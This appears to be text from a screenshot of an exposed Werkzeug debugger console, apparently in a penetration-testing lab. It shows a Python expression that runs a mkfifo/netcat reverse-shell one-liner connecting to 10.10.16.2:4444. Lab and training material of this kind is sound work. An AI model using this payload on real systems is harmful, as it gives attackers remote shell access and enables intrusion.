 www.trilocor.local:7777/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.2 4444 >/tmp/f').read();
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.